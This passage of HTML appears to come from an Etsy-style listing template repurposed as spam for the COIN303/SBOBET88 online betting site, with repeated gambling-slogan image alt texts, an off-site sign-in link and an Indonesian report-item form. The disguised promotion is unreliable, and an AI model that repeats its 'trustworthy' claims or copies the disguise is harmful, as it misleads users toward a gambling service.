                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 3 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="4"
                                                            data-image-id="6354386589"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 4 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="5"
                                                            data-image-id="6285298756"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src="" alt="name yarn jumper for kids"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 5 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="6"
                                                            data-image-id="6430051759"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 6 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="7"
                                                            data-image-id="7056312285"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 7 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="8"
                                                            data-image-id="6332997945"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 8 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="9"
                                                            data-image-id="6722497805"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 9 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="10"
                                                            data-image-id="6356157787"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 10 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="wt-overlay image-overlay wt-justify-content-center"
                                                data-image-overlay data-animate-out="false" id="image-overlay"
                                                role="dialog" aria-hidden="true">
                                                <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container"
                                                    data-overlay-modal>
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
                                                        data-wt-overlay-close="true" aria-label="close">
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>

                                                    </button>
                                                    <div data-overlay-main-image-container
                                                        class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
                                                            data-image-overlay-prev="true" aria-label="previous">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
                                                            data-image-overlay-next="true" aria-label="next">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                                                            style="padding-top: 80%;" data-image-overlay-list
                                                            tabindex="0">
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="0"
                                                                data-image-id="6845617078">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="3000"
                                                                    data-original-image-height="3000" data-index="0"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                                                                data-listing-image data-listing-video="true"
                                                                data-index="1" data-image-id="listing-video-1">

                                                                <div data-clg-id="WtSpinner"
                                                                    class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                    aria-live="assertive"
                                                                    data-overlay-video-loading-spinner=""
                                                                    aria-hidden="true">
                                                                    <span class="wt-icon"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 48 48" aria-hidden="true"
                                                                            focusable="false">
                                                                            <circle fill="transparent" cx="24" cy="24"
                                                                                r="21" />
                                                                        </svg></span>
                                                                    Loading
                                                                </div>

                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="2"
                                                                data-image-id="6354031418">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="2"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="3"
                                                                data-image-id="6402117407">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="3"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="4"
                                                                data-image-id="6354386589">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="4"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="5"
                                                                data-image-id="6285298756">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="name yarn jumper for kids"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="5"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="6"
                                                                data-image-id="6430051759">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="6"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="7"
                                                                data-image-id="7056312285">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="7"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="8"
                                                                data-image-id="6332997945">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="8"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="9"
                                                                data-image-id="6722497805">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="9"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="10"
                                                                data-image-id="6356157787">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="10"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                                                                data-click-to-zoom-toast>
                                                                <span data-clg-id="WtBadge"
                                                                    class="wt-badge wt-badge--default wt-text-body-01">
                                                                    <span class="wt-icon wt-icon--smallest"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <path
                                                                                d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z" />
                                                                            <path
                                                                                d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z" />
                                                                            <path
                                                                                d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z" />
                                                                        </svg></span>
                                                                    Click to zoom

                                                                </span>
                                                            </div>
                                                        </ul>
                                                    </div>
                                                    <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
                                                        data-thumbnail-container>
                                                        <ul data-image-overlay-thumbnail-list
                                                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                                            <li data-index="0"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6845617078">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="1"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="listing-video-1"
                                                                data-listing-video="true">
                                                                <div class="wt-position-relative wt-height-full">
                                                                    <img class="wt-skeleton-ui"
                                                                        data-carousel-thumbnail-image src=""
                                                                        data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />

                                                                    <div
                                                                        class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                        <span
                                                                            class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </li>
                                                            <li data-index="2"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354031418">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="3"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6402117407">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="4"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6354386589">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="5"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6285298756">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="name yarn jumper for kids"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="6"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6430051759">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="7"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="7056312285">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="8"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6332997945">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="9"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6722497805">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li data-index="10"
                                                                class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                                                tabindex="0" data-image-id="6356157787">
                                                                <img class="wt-skeleton-ui"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                    data-carousel-thumbnail-image loading="lazy"
                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
                                        <a class="wt-text-link wt-text-link-underline"
                                            href="https://kazmedikor.com/signin?from_page=https%3A%2F%2Fhttps://kazmedikor.com/%2Fpost">
                                            <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg
                                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                    aria-hidden="true" focusable="false">
                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                        d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z" />
                                                </svg></span>Report this item to SBOBET
                                        </a>
                                    </div>
                                    <div data-wt-overlay data-report-item-overlay id="report-item-overlay"
                                        class="wt-overlay wt-display-none" role="dialog" aria-hidden="true"
                                        aria-modal="false" aria-label="report-item-overlay-title">
                                        <div class="wt-overlay__modal" data-overlay-modal>
                                            <button
                                                class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon"
                                                data-wt-overlay-close aria-label="Close">
                                                <span class="etsy-icon wt-icon--smaller"><svg
                                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                        aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                    </svg></span>
                                            </button>
                                            <div data-report-item-form-container class="wt-display-none">
                                                <div class="wt-overlay__header report-item-step">
                                                    <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang
                                                        salah dengan daftar ini?</h2>
                                                </div>
                                                <div class="wt-overlay__header report-item-step wt-display-none">
                                                    <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add
                                                        more details</h3>
                                                    <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih
                                                        spesifik untuk membantu kami meninjau item ini dan melindungi
                                                        pasar kami.</h3>
                                                </div>
                                                <form data-report-item-form action="/add_report.php" method="post">
                                                    <div class="report-item-step">
                                                        <div class="wt-select wt-mb-xs-3">
                                                            <select class="wt-select__element" id="report-item-choices"
                                                                data-report-item-choices>
                                                                <optgroup>
                                                                    <option value="default">Pilih alasan…</option>
                                                                    <option value="order-problem">Ada masalah dengan
                                                                        pesanan saya</option>
                                                                    <option value="ip-policy">Ini menggunakan kekayaan
                                                                        intelektual saya tanpa izin</option>
                                                                    <option value="flag-item">Saya rasa itu tidak sesuai
                                                                        dengan kebijakan SBOBET</option>
                                                                </optgroup>
                                                            </select>
                                                            <label for="report-item-choices"
                                                                class="wt-screen-reader-only">Pilih alasan…</label>
                                                        </div>
                                                        <div data-report-choice="order-problem" id="order-problem"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda
                                                                lakukan adalah menghubungi penjual secara langsung.</p>
                                                            <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah
                                                                melakukannya, barang Anda belum sampai, atau tidak
                                                                sesuai deskripsi, Anda dapat melaporkannya ke SBOBET
                                                                dengan membuka kasus.</p>
                                                            <p class="wt-mb-xs-2 prose">
                                                                <a href="/help/article/5307" target="_blank">
                                                                    Laporkan masalah dengan pesanan
                                                                </a>
                                                            </p>
                                                        </div>
                                                        <div data-report-choice="ip-policy" id="ip-policy"
                                                            class="wt-display-none">
                                                            <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan
                                                                intelektual dengan sangat serius, tetapi banyak dari
                                                                masalah ini dapat diselesaikan langsung oleh pihak-pihak
                                                                yang terlibat. Kami sarankan Anda menghubungi penjual
                                                                secara langsung untuk menyampaikan kekhawatiran Anda
                                                                dengan hormat.</p>
                                                            <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan
                                                                tuduhan pelanggaran, Anda harus mengikuti proses yang
                                                                dijelaskan dalam <a href='/legal/ip'
                                                                    target='_blank'>Kebijakan Hak Cipta dan Kekayaan
                                                                    Intelektual</a>.</p>
                                                        </div>
                                                        <div data-report-choice="flag-item" id="flag-item"
                                                            class="wt-display-none">
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/sellers#allowed" target="_blank">
                                                                    Tinjau bagaimana kami mendefinisikan barang buatan
                                                                    tangan, vintage, dan perlengkapan
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-2">
                                                                <a href="/legal/prohibited" target="_blank">
                                                                    Lihat daftar barang dan bahan terlarang
                                                                </a>
                                                            </div>
                                                            <div class="wt-mb-xs-4">
                                                                <a href="/legal/policy/listing-mature-content-correctly/242665462117"
                                                                    target="_blank">
                                                                    Baca kebijakan konten dewasa kami
                                                                </a>
                                                            </div>
                                                            <div data-report-reason class="wt-validation">
                                                                <fieldset class="wt-mb-xs-4">
                                                                    <legend class="wt-label wt-mb-xs-2">Beritahu kami
                                                                        mengapa Anda melaporkan item ini</legend>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="not_handmade_vintage_or_craft"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_not_handmade_vintage_or_craft"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_CSV_MEMBER_FLAG">
                                                                        <label
                                                                            for="flag_not_handmade_vintage_or_craft">Ini
                                                                            bukan barang buatan tangan, vintage, atau
                                                                            kerajinan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="pornographic" type="radio"
                                                                            class="wt-radio" id="flag_pornographic"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_PORNOGRAPHY">
                                                                        <label for="flag_pornographic">Itu
                                                                            pornografi</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="hate_speech_or_harassment"
                                                                            type="radio" class="wt-radio"
                                                                            id="flag_hate_speech_or_harassment"
                                                                            name="flag_type_mnemonic"
                                                                            value="OC_HATE_VIOLENT_HARMFUL">
                                                                        <label for="flag_hate_speech_or_harassment">Ini
                                                                            adalah ujaran kebencian atau
                                                                            pelecehan</label>
                                                                    </div>
                                                                    <div class="wt-radio wt-mb-xs-1">
                                                                        <input data-report-reason-input
                                                                            data-flag-name="minor_safety" type="radio"
                                                                            class="wt-radio" id="flag_minor_safety"
                                                                            name="flag_type_mnemonic"
                                                                            value="LISTING_MINOR_SAFETY">
                                                                        <label for="flag_minor_safety">Ini adalah
